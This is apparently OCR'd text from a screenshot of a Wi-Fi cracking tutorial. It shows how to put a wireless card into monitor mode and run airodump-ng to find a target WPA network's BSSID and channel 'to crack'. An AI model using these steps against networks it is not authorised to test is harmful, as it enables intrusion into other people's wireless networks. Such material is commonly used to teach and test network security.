
phy0 wlan0 ath9k Qualcomm Atheros AR9485
                             (monitor mode 
Copy
enabled for [phy0]wlan0 on [phy0]mon0)
```
You will notice that “wlan0” has successfully been put
into monitor mode. Then, start `airodump-ng` to look out
for networks:
```ShellSession # airodump-ng mon0 ```
Locate the wireless network you want to crack, and note
its BSSID and channel from the following output:
```ShellSession CH 10 ][ Elapsed: 36 s][2019-05-15 18:15
BSSID PWR RXQ Beacons #Data, #/s CH
MB
ENC CIPHER
AUTH ESSID 08:00:BF:E6:31:2E -21 100 5240 178307 338
10 54 WPA CCMP PSK infosec_router … ```
Note that the top part of the output lists information
about APs in range, and the bottom part lists clients
connected to the corresponding APs.